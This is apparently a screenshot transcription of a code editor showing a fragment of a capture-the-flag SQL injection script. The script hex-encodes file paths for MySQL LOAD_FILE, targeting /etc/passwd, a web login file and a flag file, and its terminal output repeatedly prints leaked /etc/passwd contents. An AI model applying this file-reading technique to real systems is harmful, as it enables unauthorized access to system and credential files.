 解释代码 | 生成文档 | 修复代码 | 生成测试 | 代码评审 | 关闭
9 def str2hex(s):
10 return "0x" + s.encode("utf-8").hex()
11
12 file_path = str2hex("/etc/passwd")
13 # file_path = str2hex("/var/www/html/login.php")
14 # file_path = str2hex("/flag.txt")
15 print("[#] LOAD_FILE 路径:", file_path)
16
问题 1 输出 调试控制台 终端 端口
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2
[+] 当前 flag: root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2